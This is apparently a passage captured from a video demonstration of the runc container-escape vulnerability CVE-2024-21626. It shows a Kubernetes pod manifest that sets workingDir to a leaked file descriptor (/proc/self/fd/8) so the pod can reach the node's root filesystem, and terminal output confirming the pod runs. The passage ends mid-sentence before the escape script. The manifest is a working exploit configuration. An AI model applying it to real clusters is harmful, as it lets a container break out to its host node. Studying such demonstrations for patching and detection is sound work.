 metadata:
  name: cve-2024-21626-hostns
spec:
  terminationGracePeriodSeconds: 1
  restartPolicy: Always
  containers:
  - name: container1
    image: debian
    command: ["sh", "-c", "sleep infinity"]
    # vulnerable runc versions leak an opened
    # fd, we can keep the reference to it and
    # we will use it later in a script to
    # go to the node root fs.
    workingDir: "/proc/self/fd/8"
$ # I recommend you pause the video now to see the yaml
$ # Let's continue
$ # The pod is already running
$ kubectl get pod cve-2024-21626-hostns
NAME                    READY   STATUS    RESTARTS   AGE
cve-2024-21626-hostns   1/1     Running   0          6m4s
$ # Here is the script t